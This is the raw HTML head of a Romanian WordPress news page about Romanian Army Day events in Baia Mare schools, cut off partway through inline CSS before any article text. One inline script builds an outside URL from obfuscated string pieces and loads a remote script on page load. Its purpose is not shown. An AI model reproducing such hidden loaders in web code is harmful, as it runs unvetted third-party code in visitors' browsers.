

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/ziua-armatei-romaniei-in-scolile-din-baia-mare/
body_size: 30393
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Ziua Armatei României în școlile din Baia Mare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Centrul Militar Judetean Maramures in colaborare cu Colegiul Național,, Vasile Lucaciu,, şi Batalionul 612 Artilerie Antitanc ,,Maramureş&#8230;" />
<meta property="article:published_time" content="2019-10-16" />
<meta property="article:modified_time" content="2019-10-16" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Ziua Armatei Rom\u00e2niei \u00een \u0219colile din Baia Mare"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.80ms meta | 0.32ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Ziua Armatei României în școlile din Baia Mare" href="https://www.emaramures.ro/ziua-armatei-romaniei-in-scolile-din-baia-mare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile 